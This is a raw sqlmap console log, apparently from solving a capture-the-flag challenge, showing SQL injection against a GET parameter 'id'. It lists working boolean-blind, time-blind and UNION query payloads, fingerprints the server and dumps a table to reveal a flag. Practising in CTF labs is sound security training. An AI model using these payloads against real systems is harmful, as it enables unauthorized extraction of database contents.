 {1.2.11.14#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:25:31 /2018-11-22/
[23:25:31] [INFO] resuming back-end DBMS 'mysql'
[23:25:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6017=6017
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-4209 UNION ALL SELECT CONCAT(0x716b717a71,0x534a6c4c7743565a6b4b68526a514553634f5573416d426b667a745558416e7166435a6559484b74,0x716a6b7
a71),NULL-- Qqmn
---
[23:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[23:25:31] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'news'
[23:25:31] [INFO] used SQL query returns 1 entries
[23:25:31] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[23:25:31] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'news'
[23:25:31] [INFO] resumed: 1
[23:25:31] [INFO] resumed: flag{33108bce7bd4e214}
Database: news
Table: flag
[1 entry]
+------------------------+
| flag                   |
+------------------------+
| flag{33108bce7bd4e214} |
+------------------------+
[23:25:31] [INFO] table 'news.flag' dumped to CSV file 'C:\Users\PigCanDance\.sqlmap\output\ctf.cdusec.org\dump\news\flag.csv'
[23:25:31] [INFO] fetched data logged to text files under 'C:\Users\PigCanDance\.sqlmap\output\ctf.cdusec.org'